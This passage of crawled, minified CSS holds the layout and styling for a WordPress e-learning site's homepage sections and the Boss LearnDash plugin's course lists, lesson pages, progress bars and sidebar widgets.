40px;line-height:1.1;box-sizing:border-box}.wpb_wrapper .wpb_posts_slider .flex-caption p{font-size:19px;color:#fff;max-width:950px;padding:0 30px;width:100%;margin:0 auto;text-align:center;box-sizing:border-box}body .wpb_gallery .wpb_flexslider .flex-control-paging{bottom:10px}body .wpb_gallery .wpb_flexslider .flex-control-paging a:not(.flex-active){background-color:transparent;border:2px solid #fff;width:7px;height:7px;vertical-align:bottom}.flex-control-nav li{vertical-align:bottom}body .wpb_gallery .wpb_flexslider .flex-control-paging .flex-active{background-color:#4dcadd;vertical-align:bottom}@media screen and (max-width:1040px){.wpb_wrapper .wpb_posts_slider .flex-caption .post-title{font-size:50px;margin-bottom:30px}.wpb_wrapper .wpb_posts_slider .flex-caption p{font-size:17px}.wpb_wrapper .wpb_posts_slider .flex-caption{padding-top:50px}}@media screen and (max-width:780px){.wpb_wrapper .wpb_posts_slider .flex-caption .post-title{font-size:40px;margin-bottom:20px}.wpb_wrapper .wpb_posts_slider .flex-caption p{font-size:15px}.wpb_wrapper .wpb_posts_slider .flex-caption{padding-top:40px}}@media screen and (max-width:666px){.wpb_wrapper .wpb_posts_slider .flex-caption p{display:none}.wpb_wrapper .wpb_posts_slider .flex-caption{padding-top:30px}}@media screen and (max-width:520px){.wpb_wrapper .wpb_posts_slider .flex-caption .post-title{font-size:30px;margin-bottom:20px;padding-left:0;padding-right:0}.wpb_wrapper .wpb_posts_slider .flex-caption{padding-top:20px}body .wpb_gallery .wpb_flexslider .flex-control-paging{bottom:0}}body .entry-content #home-slider{margin-bottom:0}body .entry-content #shop{margin-bottom:0;background-color:#f8f8f8}body .entry-content #counters{margin-bottom:0;background-image:url(../images/counters.png);background-size:cover;background-repeat:no-repeat;text-align:center}body .entry-content #companies,body .entry-content #instructors,body .entry-content #launch{margin-bottom:0;background-color:#fff}body .entry-content #clients>.vc_col-sm-12,body .entry-content #companies>.vc_col-sm-12,body .entry-content #counters>.vc_col-sm-12,body .entry-content #instructors>.vc_col-sm-12,body .entry-content #launch>.vc_col-sm-12,body .entry-content #shop>.vc_col-sm-12,body .entry-content #students>.vc_col-sm-12{max-width:990px;margin:96px auto;font-family:Montserrat;float:none;padding:0 30px}body .entry-content #launch .vc_col-sm-4 p{font-size:16px;line-height:1.2;margin-bottom:30px}body .entry-content #launch>.vc_col-sm-12{margin-bottom:66px}body .entry-content .companies-title h2,body .entry-content .instructors-title h2,body .entry-content .launch-title h2,body .entry-content .shop-title h2{margin-top:0;margin-bottom:0;font-weight:600}body .entry-content .companies-title h2,body .entry-content .instructors-title h2,body .entry-content .shop-title h2{margin-bottom:50px}.wpb_row .woocommerce ul.products li.product a img{border:2px solid transparent;width:100%!important;box-sizing:border-box}.wpb_row .woocommerce ul.products li.product a img:hover{border-color:#4dcadd}.wpb_row .woocommerce ul.products li.product h3{line-height:1.1;padding:0;color:#2c2c2c;font-size:16px}.wpb_row .woocommerce ul.products li.product .price{margin-top:6px;display:inline-block;float:none}.wpb_row .woocommerce ul.products li.product .price,.wpb_row .woocommerce ul.products li.product .price del .amount{color:#9b9b9b}.wpb_row .woocommerce ul.products li.product .price .amount,.wpb_row .woocommerce ul.products li.product .price ins .amount{color:#000}.wpb_row .woocommerce ul.products li.product .price .amount{font-size:16px}.wpb_row .woocommerce ul.products li.product .price del,.wpb_row .woocommerce ul.products li.product .price ins{display:inline-block}.wpb_row .woocommerce ul.products li.product .add_to_cart_button{margin-top:0}body .entry-content #counters p{color:#fff;font-size:70px;font-weight:800;text-align:center;margin-bottom:20px;line-height:1}body .entry-content #counters>.vc_col-sm-12{margin-bottom:56px}body .entry-content #counters h3{color:#00a6dc;font-size:19px;font-weight:100}body .entry-content #counters .vc_col-sm-3{margin-bottom:40px}body .entry-content #counters .icon{display:inline-block;width:89px;height:100px;background-repeat:no-repeat;margin-bottom:28px}body .entry-content #counters .completed{background-image:url(../images/completed.png);width:74px}body .entry-content #counters .courses{background-image:url(../images/courses.png);width:98px;margin-right:-25px}body .entry-content #counters .students{background-image:url(../images/students.png)}body .entry-content #counters .teachers{background-image:url(../images/teachers.png)}body .entry-content #instructors .vc_col-sm-3,body .entry-content #instructors h3,body .entry-content #instructors p{text-align:center;color:#393939}body .entry-content #instructors h3,body .entry-content #students .vc_col-sm-3 h3,body .entry-content #students .vc_col-sm-3 p{color:#000}body .entry-content #instructors .vc_row:nth-child(2){margin-left:-20px;margin-right:-20px}body .entry-content #instructors .vc_col-sm-3{padding-left:20px;padding-right:20px;margin-bottom:40px}body .entry-content #instructors>.vc_col-sm-12{padding-left:20px;padding-right:20px;box-sizing:border-box;margin-bottom:50px}body .entry-content #instructors .bio{max-width:400px;margin:auto}body .entry-content #companies img{opacity:.4;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;border-radius:4px}body .entry-content #companies img:hover{opacity:1;-webkit-box-shadow:0 0 3px 2px rgba(50,50,50,.2);-moz-box-shadow:0 0 3px 2px rgba(50,50,50,.2);box-shadow:0 0 3px 2px rgba(50,50,50,.2)}body .entry-content #students img{width:132px}body .entry-content #students .vc_col-sm-3 h3{margin-top:10px;margin-bottom:10px}body .entry-content #students .vc_col-sm-3 a{text-transform:uppercase}#adminbar-links .vc_inline-link{display:none}.single-sfwd-courses .course-header .content>span{color:rgba(255,255,255,.6);font-size:16px}.course-header p,.single-sfwd-courses article h1{color:#fff}.course-header dd.course_progress div.course_progress_blue{background-color:#fff}.course-header dd.course_progress,.single-sfwd-quiz dd.course_progress{border:none;background-color:rgba(0,0,0,.1);overflow:hidden}#learndash_course_materials h4,#learndash_lesson_topics_list h2,#learndash_uploaded_assignments h2,#learndash_uploaded_assignments table td,#lesson_heading,#lessons_list .lesson h4,#lessons_list .lesson.has-topics h4,#quiz_heading,#quiz_list>div:not(:last-child) h4,.ld-item:not(:last-child),.learndash_topic_dots.type-list ul li{border-bottom:1px solid #c6d3e4}#learndash_course_materials .materials-content,#lessons_list .lesson h4,#quiz_list>div h4,.ld-item{background-color:#f1f4f9}#learndash_uploaded_assignments table td,.learndash_topic_dots.type-list ul li{background-color:#e8ecf2}#learndash_course_materials .materials-content,#learndash_lesson_topics_list ul li:last-child,#learndash_uploaded_assignments table,#lessons_list .lesson:last-child,#quiz_list>div:last-child h4,.single-sfwd-lessons u+table{-webkit-box-shadow:0 3px 4px -2px rgba(50,50,50,.2);-moz-box-shadow:0 3px 4px -2px rgba(50,50,50,.2);box-shadow:0 3px 4px -2px rgba(50,50,50,.2);border-bottom-left-radius:4px;border-bottom-right-radius:4px}#lessons_list .lesson:not(.expanded):last-child h4{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}#group-description,#secondary.widget-area .widget,.secondary-inner #item-actions{border-bottom:1px solid #a4b3c2}.lms-post-content ul{list-style:inherit}#post-entries{margin-bottom:22px}#post-entries .nav-prev{float:left;width:50%}#post-entries .meta-nav{font-size:0}#post-entries .meta-nav:before{font-size:14px}@media screen and (max-width:414px){.error404 #mobile-header h1 span:first-child{font-size:inherit}}

--- FILE ---
content_type: text/css
request_url: https://lerncamppro.de/wp-content/plugins/boss-learndash/assets/css/learndash.min.css?ver=1.3.3
body_size: 10227
content:
.learndash-pager{text-align:center}.learndash-pager a{padding:0;font-size:16px}.learndash-pager a.current{color:#fff;background-color:#012243;border:2px solid rgba(1,34,67,1)}.learndash-pager>a.next,.learndash-pager>a.previous{color:#fff;background-color:#7f90a1;border:2px solid rgba(127,144,161,1)}.learndash-pager a.previous::before{content:"\f104";font-family:'Font Awesome 5 Free'}.learndash-pager a.next::before{content:"\f105";font-family:'Font Awesome 5 Free'}.widget .learndash-pager table{margin:0 auto;background-color:#e3e9f0}.widget .learndash-pager table a{background:0 0;padding:0 10px}.widget .learndash-pager a.previous{border-right:1px solid #8091a1}.widget .learndash-pager a.next{border-left:1px solid #8091a1}.widget .learndash-pager span.pager-legend{font-size:14px}.learndash-pager span.pager-legend{font-size:16px;padding-right:15px}.learndash-pager .pager-legend,.learndash-pager .pager-legend .pagedisplay,.learndash-pager span.pager-left,.learndash-pager span.pager-right{float:none}.learndash-pager .pager-legend .pagedisplay{text-transform:uppercase}.type-sfwd-courses a.button i,.type-sfwd-lessons a.button i{margin-right:10px}#learndash_course_status i{margin-right:3px}#course-details #btn-join,#learndash_course_certificate,#learndash_course_status,.sfwd-courses a.button,.sfwd-lessons a.button,.type-sfwd-courses a.button,.type-sfwd-lessons a.button{background-color:transparent;border-width:2px;border-style:solid;border-color:#00a6dc;padding:6px 13px;color:#00a6dc;font-size:14px;text-transform:uppercase;display:inline-block;width:inherit;font-weight:800;line-height:23px;letter-spacing:1.2px}#learndash_course_certificate,#learndash_course_status{border-radius:4px}#learndash_course_status{margin-top:4px;margin-bottom:4px}.course.type-sfwd-courses,.course.type-sfwd-lessons{float:left;padding:0 22px;box-sizing:border-box;border-bottom:none;margin-bottom:33px;width:100%}#course-list-wrap{margin-left:-22px;margin-right:-22px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ld-course-list-content{min-width:100%}#course-list-wrap #ld_categorydropdown,#course-list-wrap #ld_course_categorydropdown{padding:22px;width:100%}.course-inner{background-color:#fff;border-bottom-left-radius:6px;border-bottom-right-radius:6px;float:left;width:100%;height:100%;-webkit-box-shadow:0 2px 3px -1px rgba(50,50,50,.3);-moz-box-shadow:0 2px 3px -1px rgba(50,50,50,.3);box-shadow:0 2px 3px -1px rgba(50,50,50,.3);margin-bottom:3px;position:relative}.course-inner .price{background:#5cb85c;box-shadow:0 1px rgba(0,0,0,.2);-moz-box-shadow:0 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px rgba(0,0,0,.2);color:#fff;text-shadow:0 1px rgba(0,0,0,.3);position:absolute;font-size:14px;left:-8px;top:10px;padding:3px 10px;z-index:2;font-weight:700;line-height:1.4}.course-inner .price::before{border:4px solid transparent;border-top:4px solid #348c34;border-right:4px solid #348c34;content:"";position:absolute;left:0;bottom:-8px}.course-inner section.entry{padding:13px 15px 7px;margin:0;float:left;width:100%;box-sizing:border-box;position:relative}.course-inner p.entry-content .morecontent span{display:none}.course-flexible-area header h2{font-size:14px;line-height:1.3;margin-bottom:8px;padding-bottom:10px;border-bottom:1px solid #e1e1e1;max-height:65px;margin-top:0}.course-inner p.entry-content{font-size:14px}.sensei-course-meta .course-author{display:block}.course-inner .sensei-course-meta{font-size:.9em;color:#888;margin-bottom:0}.course-inner .sensei-course-meta .price{color:#012243}.course-inner .sensei-course-meta ins{background-color:transparent}#primary .course-lesson-count{display:block;text-align:right;float:right;width:100%}.course-image{position:relative;overflow:hidden}.course-image img{vertical-align:bottom;margin:0;width:100%}.course-border,.course-border-inner:before,.course-mask,.course-overlay{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.course-border{opacity:1;padding:6px;box-sizing:border-box}.course-border-inner{position:relative;height:100%}.course-border-inner:before{content:'';border:1px solid #d5754b;box-sizing:border-box;opacity:.35}.course-mask{background-color:#ff6138}a.bb-course-link{background:rgba(255,97,56,.4);position:absolute;width:100%;height:100%;left:0;top:0}.course-overlay img{position:absolute;top:13px;right:13px;width:53px;height:53px;display:block;box-sizing:border-box;border-radius:50%;border:2px solid #f6e6de}.course-overlay .play{color:#fff;margin:auto;display:block;position:absolute;top:50%;left:50%;margin-left:-16px;margin-top:-16px}.course-overlay .play i{width:32px;height:32px;font-size:35px;display:block}.course-image:hover .course-mask{background-color:#ff6138;opacity:.4}.course-image:hover .course-overlay{visibility:visible;opacity:1}#course-list-wrap .ld_course_grid_button .button{line-height:15px}#course-list-wrap .course-lesson-count{width:auto;display:inline-block;line-height:2.5}#course-list-wrap .ld_course_grid_button{display:inline-block;margin:0}#course-list-wrap section.entry>.sensei-course-meta{padding:10px 0}#course-list-wrap .lesson.ld-item{width:100%}@media screen and (max-width:549px){#course-list-wrap{margin-left:0;margin-right:0}.course.type-sfwd-courses,.course.type-sfwd-lessons{padding:0}}@media screen and (min-width:550px) and (max-width:879px){.course.type-sfwd-courses,.course.type-sfwd-lessons{width:50%}}@media screen and (min-width:880px) and (max-width:1149px){.course.type-sfwd-courses,.course.type-sfwd-lessons{width:33.33333%}}@media screen and (min-width:1150px) and (max-width:1539px){.course.type-sfwd-courses,.course.type-sfwd-lessons{width:25%}}@media screen and (min-width:1540px){.course.type-sfwd-courses,.course.type-sfwd-lessons{width:20%;max-width:360px}}@media screen and (min-width:880px) and (max-width:1199px){.is-desktop .page-right-sidebar .course.type-sfwd-courses,.is-desktop .page-right-sidebar .course.type-sfwd-lessons{width:50%}}@media screen and (min-width:1200px) and (max-width:1699px){.is-desktop .page-right-sidebar .course.type-sfwd-courses,.is-desktop .page-right-sidebar .course.type-sfwd-lessons{width:33.33333%}}@media screen and (min-width:1700px){.is-desktop .page-right-sidebar .course.type-sfwd-courses,.is-desktop .page-right-sidebar .course.type-sfwd-lessons{width:25%;max-width:360px}}.is-desktop .page-right-sidebar .ld_course_grid .course.type-sfwd-courses,.is-desktop .page-right-sidebar .ld_course_grid .course.type-sfwd-lessons,.ld_course_grid .course.type-sfwd-courses,.ld_course_grid .course.type-sfwd-lessons{width:100%}.ld_course_grid{height:auto!important}footer.entry-meta{clear:both}.materials-content{padding:19px 15px 4px;overflow:hidden}.materials-content a{display:block;float:left;width:50%;box-sizing:border-box;padding:0 15px 15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:16px}.materials-content a:before{content:"\f019";display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Free';font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:19px;margin-right:20px}@media only screen and (max-width:600px){.materials-content a{width:100%}}body.single:not(.buddypress):not(.bbpress).single-sfwd-courses .site-content article:not(.comment){padding:0}.single-sfwd-courses .course-header{padding:26px 65px 28px;position:relative}.single-sfwd-courses .entry-meta{padding:0 65px 20px}.single-sfwd-courses .entry-content{padding:40px 65px 0;overflow:hidden}.single-sfwd-courses .course-header .table.top{margin-bottom:30px}.single-sfwd-courses .course-header .image{max-width:358px;vertical-align:top;padding-right:40px;width:358px}.single-sfwd-courses .course-header .image img{margin:0;border-radius:2px;border:2px solid rgba(0,0,0,.4);max-width:100%;width:100%}.single-sfwd-courses .course-header .content{min-width:400px;vertical-align:top}.single-sfwd-courses .course-header .contact h3{color:#fff;font-size:16px;margin-bottom:10px;font-weight:400}.single-sfwd-courses article header h1{font-size:33px;line-height:1.1;margin-bottom:18px;font-weight:400}.single-sfwd-courses .course-header .progress .percent{float:right;margin-bottom:5px}.single-sfwd-courses .course-header .progress{width:400px;box-sizing:border-box}.course-header dd.course_progress{margin-top:5px}.course-header dd.course_progress,.course-header dd.course_progress div.course_progress_blue{height:9px}.single-sfwd-courses .course-header .categories{padding-right:30px}.single-sfwd-courses .course-header .categories li{display:inline-block;margin-top:2px;margin-bottom:2px;margin-right:17px}.single-sfwd-courses .course-header .categories li:last-child{margin-right:0}.single-sfwd-courses .course-header .categories a{display:block;letter-spacing:normal;border:2px solid rgba(255,255,255,.6);color:#fff;padding:4px 12px;border-radius:15px;font-size:16px}.single-sfwd-courses #course-video,.single-sfwd-courses .entry-content #btn-join,.single-sfwd-courses .entry-content .learndash_checkout_buttons,.single-sfwd-courses .lms-post-content>#learndash_course_certificate{display:none}.single-sfwd-courses .course .course-meta{margin-bottom:0!important;margin-left:20px}.single-sfwd-courses #buddypress #mobile-item-nav ul li a{top:0}body .learndash_navigation_lesson_topics_list .list_arrow.collapse{background-position:0 7px}#learndash_lessons #lessons_list .lesson-meta{margin:0 10px;float:right;line-height:27px;font-style:normal;color:#6b6f72;font-weight:600;white-space:nowrap}#learndash_lessons #lessons_list .notavailable_message{padding:5px 72px;display:block;background-color:#f3f3f3}#learndash_lessons #lessons_list .lesson-meta span{font-size:14px;text-transform:lowercase}.lesson-meta .lesson-meta-data{margin-right:6px}#show-video{margin-top:4px;margin-bottom:4px}#show-video.hide{opacity:0;visibility:hidden}#course-video{position:relative;width:100%;height:100%;clear:both;margin-top:0}#course-video #hide-video{position:absolute;top:0;right:0;padding:0;color:#fff;border:0;width:30px;height:30px;line-height:30px;font-size:18px;text-align:center;z-index:1;border-radius:0}#course-video #hide-video i{margin:0}.single-sfwd-courses .course-video{margin-bottom:0}#course-details{background-color:#fff;padding:14px 65px;float:left;width:100%;box-sizing:border-box}#course-details .course-buttons{float:right;text-align:right;letter-spacing:14px}#course-details .course-buttons>p,#course-details .course-meta,#course-details .learndash_join_button{display:inline-block;vertical-align:bottom}#course-details #btn-join{color:#fff;background-color:#da5939;border-color:#b94224;margin-top:4px;margin-bottom:4px;border-radius:4px}.course-statistic{vertical-align:middle;padding:14px 10px 14px 0;display:inline-block}#leardash_upload_assignment u,#learndash_course_materials h4,#learndash_lesson_topics_list h2,#learndash_uploaded_assignments h2,#lesson_heading,#quiz_heading,.single-sfwd-lessons u{font-size:19px;margin-bottom:0;background-color:#fff;border-top-left-radius:3px;border-top-right-radius:3px;padding:25px;line-height:20px;font-weight:600;position:relative}#lessons_list .lesson h4{overflow:hidden;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#lessons_list .lesson h4 a{margin-right:0}#learndash_course_materials .materials-content{padding:19px 15px 3px}#lessons_list .lesson h4,#quiz_list>div h4,.ld-item{padding:19px 30px 19px 76px;position:relative;margin:0}.learndash_topic_dots.type-list ul li{padding:15px 30px 15px 76px;position:relative;margin:0}.learndash_topic_dots.type-list ul li a{font-size:14px;font-weight:600}#learndash_lesson_topics_list ul>li,.learndash_nevigation_lesson_topics_list>div{display:block}.learndash_topic_dots.type-list ul{margin-bottom:0;list-style:none}.has-topics .learndash_topic_dots.type-list{display:none}.ld-item h2{margin:0;line-height:1.2}#learndash_lesson_topics_list span a,.ld-item a{font-size:16px;font-weight:600}.ld-item:last-child{margin-bottom:30px}#learndash_course_materials .materials-content p,#learndash_course_materials .materials-content ul{margin-bottom:0}#learndash_profile #course_list h4>a:after,.ld-item .completed:before,.ld-item .in-progress:before,.ld-item .notcompleted:before,.learndash .completed:before,.learndash .in-progress:before,.learndash .notavailable:before,.learndash .notcompleted:before,.learndash .topic-completed:before,.learndash .topic-notcompleted:before{font-family:'Font Awesome 5 Free';display:inline-block;font-size:150%;margin-right:.618em;font-weight:900;line-height:1em;width:1em;position:absolute;left:20px;top:0;color:rgba(0,0,0,.1)}#learndash_profile #course_list h4>a.notcompleted:after,.ld-item .notcompleted:before,.learndash .notcompleted:before,.learndash .topic-notcompleted:before{content:'\f111';color:#01a6dc;font-weight:400}#learndash_profile #course_list h4>a.notavailable:after,.ld-item .notavailable:before,.learndash .notavailable:before{content:'\f111';color:#6b6f72;font-weight:400}#learndash_profile #course_list h4>a.in-progress:after,.ld-item .in-progress:before,.learndash .in-progress:before,.learndash .topic-in-progress:before{content:"\f110";color:#01a6dc}#learndash_profile #course_list h4>a.completed:after,.ld-item .completed:before,.learndash .completed:before,.learndash .topic-completed:before{content:"\f058";color:#61a92c}#learndash_profile #course_list h4>a:after,.learndash #lessons_list .completed:before,.learndash #lessons_list .in-progress:before,.learndash #lessons_list .notavailable:before,.learndash #lessons_list .notcompleted:before,.learndash .type-list .topic-completed:before,.learndash .type-list .topic-notcompleted:before{display:inline-block;font-size:31px;vertical-align:middle;line-height:1;margin-right:30px;margin-left:8px;position:absolute;top:17px;text-align:center;width:28px}#quiz_list .completed:before,#quiz_list .notcompleted:before,.ld-item .completed:before,.ld-item .in-progress:before,.ld-item .notcompleted:before,.learndash .type-list .topic-completed:before,.learndash .type-list .topic-notcompleted:before{right:auto;left:0;margin-right:0;margin-left:28px;top:0;margin-top:17px;font-size:31px;text-align:center;display:inline-block;width:30px}.learndash .type-list .topic-completed:before,.learndash .type-list .topic-notcompleted:before{font-size:20px}#learndash_profile #course_list h4>a:after{right:35px;left:auto;margin-right:0;top:50%;margin-top:-15px}#lesson_heading .expand_collapse{float:right;display:inline-block}.lesson .drop-list{font-size:15px;line-height:27px;color:rgba(0,0,0,.2);cursor:pointer}.no-topics .drop-list{display:none}#learndash_lessons{margin-bottom:35px}#leardash_upload_assignment,#learndash_course_materials,#learndash_lesson_topics_list,#learndash_lessons,#learndash_quizzes,#learndash_uploaded_assignments{margin-bottom:35px;border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05);border-left:1px solid rgba(0,0,0,.05);border-right:1px solid rgba(0,0,0,.05);border-radius:4px}#leardash_upload_assignment u,#learndash_course_materials h4,#learndash_lesson_topics_list h2,#learndash_uploaded_assignments h2{margin-top:0}#lessons_list .lesson:last-child .learndash_topic_dots li:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.lms-post-content{margin-bottom:50px}.lms-post-content b,.lms-post-content p,.lms-post-content strong{font-size:18px;margin-bottom:26px;line-height:1.7;text-align:left}#buddypress .lms-post-content{padding-top:40px}.lms-post-content .course-completion-rate,.widget .course-completion-rate{margin-bottom:5px;display:inline-block}.lms-post-content .percent,.widget .percent{float:right;margin-bottom:5px}#course-list-wrap dd.course_progress,.lms-post-content dd.course_progress,.widget dd.course_progress{border:none;height:12px;background:#cceaea;overflow:hidden}.widget_course_progress dd.course_progress{height:5px;margin-top:10px}.widget_course_progress .list_arrow.collapse+.list_lessons>.flip.learndash_topic_widget_list{display:none}.learndash_nevigation_lesson_topics_list .bb-lesson-list-item{border-bottom:1px solid rgba(0,0,0,.11);display:-webkit-box;display:-ms-flexbox;display:flex;padding:16px 20px}.bb-lesson-list-item .list_lessons{-webkit-box-flex:1;-ms-flex:1;flex:1}.bb-lesson-list-item .list_arrow{background:0 0!important;padding:0!important;border:1px solid rgba(0,0,0,.3);border-radius:3px;height:18px;width:18px;box-sizing:border-box;text-align:center;line-height:18px;margin-right:10px;margin-top:2px;transform:rotate(-90deg);cursor:pointer}.list_arrow.flippable.lesson_completed.expand{transform:rotate(0);color:#61a92c;border-color:#61a92c}.list_arrow.collapse:not(.flippable){cursor:default;opacity:.3}.list_arrow .fa{position:relative;top:-4px}#course-list-wrap dd.course_progress,.widget_course_progress dd.course_progress,.widget_ldcourseprogress dd.course_progress{background-color:rgba(0,0,0,.1)}.widget dd.course_progress div.course_progress_blue{background-color:#fff}.widget_ldcourseprogress,.widget_ldcourseprogress h4{color:#fff}#course-list-wrap dd.course_progress,.lms-post-content dd.course_progress div.course_progress_blue,.widget dd.course_progress div.course_progress_blue{height:12px}#course-list-wrap dd.course_progress{margin-bottom:10px}#course-list-wrap dd.course_progress div.course_progress_blue{background-color:#00a6dc}#course-list-wrap .progress-wrap .percent{display:none}.widget_course_progress footer>span,.widget_course_progress img.avatar{display:inline-block;vertical-align:middle}#course-list-wrap .progress-wrap{line-height:2}.widget_course_progress footer{padding:30px}.widget_course_progress footer a{color:#012243;font-weight:600}.widget_course_progress footer h4{font-size:15px;margin-bottom:12px}.widget_course_progress img.avatar{border-radius:50%;width:40px;height:40px;margin-right:12px}.widget-area .widget_course_progress footer>span>p{margin:0;line-height:1;font-size:12px}.widget-area .widget_course_progress footer>span>p:nth-child(2){margin-top:3px;font-weight:600}#secondary.widget-area .widget_course_progress{padding:0}#secondary.widget-area .widget_course_progress .widgettitle{padding:20px 30px 0}.widget-area .widget.widget_course_progress h3,.widget_course_progress .course_stats{padding:20px 30px}.widget_course_progress .widgettitle{padding:20px 0 0;margin:0}.widget-area .widget.widget_course_progress .percent,.widget-area .widget.widget_course_progress h3{color:#fff}.widget_course_progress .widget_course_return{display:none}.widget_course_teacher header{display:table;width:100%;margin-bottom:26px}.widget_course_progress footer a.btn,.widget_course_teacher footer a.btn,.widget_course_teacher footer a.button{width:100%}.widget_course_progress .bp-group-discussion{margin-top:20px}.widget_course_teacher #private_message{font-size:18px}.widget_course_teacher header img,.widget_course_teacher header span{display:table-cell;vertical-align:middle}.widget_course_teacher header span{padding-right:15px}.widget-area .widget_course_teacher header span p{margin:0;font-size:16px;line-height:1.3;color:#999}.widget-area .widget_course_teacher header span a{font-size:20px;margin-top:3px;display:inline-block}.widget_course_teacher header img{width:55px;height:55px;border-radius:50%;float:right}.widget_course_teacher input[type=submit].boss-edu-send-message-widget{padding:5px 10px}.widget_sfwd-certificates-widget li h4,.widget_sfwd-courses-widget li h4{font-size:14px;font-weight:400}.authors-word p{line-height:1.5}.authors-word{margin-bottom:25px}.widget-area .widget_sfwd-quiz-widget li:first-child{border-top:1px solid #b3b8bd}.widget-area .widget_sfwd-quiz-widget li{border-bottom:1px solid #b3b8bd;margin-bottom:0;padding:10px 0}.widget_sfwd-quiz-widget li:before{content:'\f059';font-family:'Font Awesome 5 Free';display:table-cell;font-size:140%;padding-right:.618em;font-weight:400;color:rgba(0,0,0,.1);vertical-align:top}.widget_sfwd-quiz-widget li a{font-size:15px}.widget_sfwd-quiz-widget li h4{display:table-cell}.ld-course-info-my-courses{margin-bottom:20px}#ld_course_info_mycourses_list br,.ld-course-progress-content-container br{display:none}.courses-results-list{border-bottom:1px solid rgba(0,0,0,.11);padding-bottom:25px;margin-bottom:5px}#ld_course_info_mycourses_list,.ld-course-progress-content-container{border-bottom:1px solid rgba(0,0,0,.11);margin-bottom:25px;padding-bottom:6px}#ld_course_info_mycourses_list>h4,.ld-course-progress-content-container>h4{margin-bottom:20px}#ld_course_info_mycourses_list img,.ld-course-progress-content-container img{width:90px;padding-right:10px;box-sizing:border-box;margin-bottom:5px}#ld_course_info_mycourses_list h2{margin-bottom:0}#ld_course_info_mycourses_list h2 a,.ld-course-progress-content-container h2 a{font-size:15px;line-height:1.2}#ld_course_info_mycourses_list h2,#ld_course_info_mycourses_list img,.ld-course-progress-content-container h2,.ld-course-progress-content-container img{display:inline-block;vertical-align:top;line-height:1;font-size:15px}@media screen and (max-width:1215px) and (min-width:901px){.is-desktop #ld_course_info_mycourses_list h2,.is-desktop .ld-course-progress-content-container h2{width:53%}}@media screen and (max-width:1160px) and (min-width:901px){.is-desktop #ld_course_info_mycourses_list h2,.is-desktop .ld-course-progress-content-container h2{width:100%}.is-desktop #ld_course_info_mycourses_list img,.is-desktop .ld-course-progress-content-container img{width:100%;max-width:inherit;min-width:inherit;padding-right:0}}.widget_ldcourseinfo h4{margin-bottom:17px}.widget_ldcourseinfo #ld_course_info_mycourses_list img,.widget_ldcourseinfo .ld-course-progress-content-container img{border-radius:5%}.widget_ldcourseinfo #course_progress_details .ld-course-info-my-courses{width:100%}.widget_ldcourseinfo #ld_course_info_mycourses_list .ld-entry-title{margin-left:10px}.widget_ldcourseinfo #ld_course_info_mycourses_list .ld-course-info-my-courses,.widget_ldcourseinfo .ld-course-progress-content-container .ld-course-info-my-courses{display:table}.widget_ldcourseinfo #ld_course_info_mycourses_list h2,.widget_ldcourseinfo #ld_course_info_mycourses_list img,.widget_ldcourseinfo .ld-course-progress-content-container .ld-course-img,.widget_ldcourseinfo .ld-course-progress-content-container .ld-course-info{display:table-cell}.widget_ldcourseinfo #ld_course_info_mycourses_list h2{vertical-align:middle}.widget_ldcourseinfo .ld-course-progress-content-container .ld-course-img{width:90px}.widget_ldcourseinfo .ld-course-progress-content-container .ld-course-info .entry-title{display:block;margin-bottom:0}.widget_ldcourseinfo .ld-course-progress-content-container .learndash-course-progress{float:right;color:rgba(0,0,0,.3);font-weight:600;font-style:14px}.widget_ldcourseinfo .leardash-course-status-in-progress{color:orange}#course_progress_details .number{font-size:18px}.widget-area .widget .courses-quizes-results li{margin-bottom:30px}.courses-quizes-results .table{width:100%;margin-bottom:15px}.courses-quizes-results .percent{background-color:#fff;padding:9px 5px;width:40px;text-align:center;float:none}.courses-quizes-results .quiz-title{padding-left:10px;line-height:1.3}.courses-quizes-results .quiz-title .red{color:#da5939}.courses-quizes-results .quiz-title .green{color:#61a92c}.courses-quizes-results .details div{margin-bottom:5px}.widget-area .widget #course_progress_details li{line-height:1.3}.widget-area .widget-achievements-listing .badgeos-item-thumb img{border-radius:50%}.widget-area .widget-achievements-listing li.has-thumb .widget-badgeos-item-title{opacity:1;position:relative;text-align:left;right:0;bottom:0}#course_navigation .learndash_nevigation_lesson_topics_list .lesson a{font-size:14px;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#course_navigation .learndash_topic_widget_list a>span{font-size:13px;margin-left:0;background:0 0;padding-left:0;-webkit-box-flex:1;-ms-flex:1;flex:1}.list_lessons .learndash_topic_widget_list li{margin:0}#course_navigation .learndash_topic_widget_list ul{margin:15px 0 5px}#course_navigation .learndash_topic_widget_list li a:after{font-size:10px;vertical-align:middle;line-height:1;width:18px;height:18px;background:#61a92c;border-radius:100%;margin-left:10px}#course_navigation .learndash_topic_widget_list .topic-completed:after{content:'\f058';content:'';color:#61a92c;background:url(../images/svg/tick.svg) center no-repeat #61a92c}#course_navigation .learndash_topic_widget_list .topic-notcompleted::after{top:5px;content:'';background:0 0;border:2px solid;box-sizing:border-box;opacity:.5}#course_navigation .learndash_topic_widget_list li a{padding:10px 0;margin-top:0;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}#course_navigation .learndash_topic_widget_list li a:after{font-family:'Font Awesome 5 Free';display:inline-block}.widget_course_teacher footer .learndash-message.tick{background-color:#c8e3c9;padding:10px 17px;color:#60a62d;font-size:14px}.widget_course_teacher footer .learndash-message.tick:before{content:"\f058"}.widget_learndash_course_participants .learndash-course-participants-list{overflow:hidden}.widget_learndash_course_participants .learndash-course-participants-list .learndash-course-participant{clear:left;list-style:none}.widget_learndash_course_participants .learndash-course-participants-list 